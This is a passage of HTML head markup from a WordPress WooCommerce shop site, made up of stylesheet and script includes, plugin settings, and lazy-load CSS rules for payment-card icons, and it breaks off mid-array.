<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5460-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-9b451521-49c4-4573-b59d-ac45d7b03256) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product_cat/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.rll-youtube-player .play{--wpr-bg-9b451521-49c4-4573-b59d-ac45d7b03256: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a55fff9a-dd83-4173-a5bf-abe3cedf4745","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"953edb27-99bb-403e-b3b6-d0729bcb770c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"162fc239-bc5f-4a86-9337-22aeccad6ff9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a5c7e312-1883-4872-9b7c-f314f12c07cc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4e2ff3ff-95d7-463a-af14-e972a8bb068e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"390fb930-0b18-4e75-8e23-c41d060056c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f9863a63-4280-4a42-bf0f-58d2b21c3362","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"13a67dbb-2501-4996-9a53-7c4e791ebe72","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box 